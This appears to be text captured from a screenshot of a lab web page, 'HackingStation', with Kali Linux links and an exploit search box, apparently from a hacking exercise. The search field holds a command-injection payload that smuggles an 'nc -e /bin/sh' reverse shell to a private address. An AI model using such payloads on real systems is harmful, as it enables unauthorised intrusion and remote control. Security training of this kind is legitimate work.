 10.0.2.5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to HackingStation!
It is still under development but... Use our search engine to find the exploit to hack your victim!
• Product on which you want to search for exploits: eray;nc -e /bin/sh 10.0.2.4 800 Buscar
Coming soon to HackingStation... NMAP!!!!!